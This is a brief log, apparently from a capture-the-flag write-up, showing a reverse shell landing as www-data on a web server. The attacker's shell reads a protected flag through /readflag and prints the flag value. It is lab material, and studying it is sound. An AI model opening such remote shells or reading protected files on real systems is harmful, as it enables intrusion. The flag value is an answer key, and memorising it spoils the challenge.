 39.106.20.178: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [39.106.20.178] 15239
bash: cannot set terminal process group (477): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:~/html$ cat /flag
cat /flag
cat: /flag: Permission denied
www-data@engine-1:~/html$ /readflag
/readflag
flag{3ed05a7e-8f5c-4758-8ad7-d4bcda352604}www-data@engine-1:~/html$ ^C sent 20, rcvd 283